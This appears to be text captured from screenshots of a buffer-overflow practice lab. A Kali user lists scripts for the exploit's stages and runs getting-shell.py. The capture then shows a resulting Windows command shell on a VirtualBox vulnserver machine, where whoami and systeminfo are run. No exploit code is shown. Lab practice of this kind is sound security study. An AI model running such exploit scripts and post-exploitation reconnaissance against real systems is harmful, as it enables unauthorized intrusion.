 File Machine View Input Devices Help
1 2 3 4 2 2:12
user1@kali: ~
File Actions Edit View Help
┌──(user1㉿kali)-[~]
└─$ pwd
/home/user1
┌──(user1㉿kali)-[~]
└─$ cd Desktop/BUFFER\ OVERFLOW/
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ ls
Overwriting-the-EIP.py find-right-module.py fuzz.py stats.spk
'buffer overflow.txt' finding-badchars.py getting-shell.py trun.spk
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ python2 getting-shell.py
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$
C:\Users\testuser\Desktop\vulnserver>whoami
whoami
desktop-pmj2r8h\testuser
C:\Users\testuser\Desktop\vulnserver>systeminfo
systeminfo
Host Name: DESKTOP-PMJ2R8H
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.19045 N/A Build 19045
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: testuser
Registered Organization:
Product ID: 00329-20000-00001-AA601
Original Install Date: 12/18/2024, 9:38:11 PM
System Boot Time: 12/20/2024, 10:55:27 PM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 140 Stepping 1 GenuineIntel ~2419 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,048 MB
Available Physical Memory: 822 MB
Virtual Memory: Max Size: 3,200 MB
Virtual Memory: Available: 1,951 MB
Virtual Memory: In Use: 1,249 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\DESKTOP-PMJ2R8H
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB5017022
[02]: KB5015684
[03]: KB5017308
[04]: KB5014032
[05]: KB5016705
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 192.168.1.3